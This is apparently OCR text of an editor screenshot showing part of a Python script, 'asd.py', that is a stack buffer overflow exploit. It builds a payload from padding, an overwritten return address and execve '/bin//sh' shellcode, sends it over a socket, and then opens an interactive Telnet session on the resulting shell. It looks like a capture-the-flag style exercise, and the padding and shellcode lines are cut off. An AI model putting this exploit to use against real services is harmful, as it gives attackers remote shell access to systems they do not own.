 2
home > user > asd.py > ...
14 padding = "dsuhagf ujkagsefjkygvasbjyfgvebaysufgvbeuaysbfvgajsyvbgjasyvbgfjkaysegvbfyjavbg
15 RIP = struct.pack("Q", start_buf+len(padding)+8)
16 #shellcode = "\xcc"*64
17 shellcode = "\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\
18 payload = padding + shellcode + RIP
19 s.send(payload)
20
21 from telnetlib import Telnet
22 t = Telnet()
23 t.sock = s
24 t.interact()
25 s.close()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: bash
user@ubuntu:~$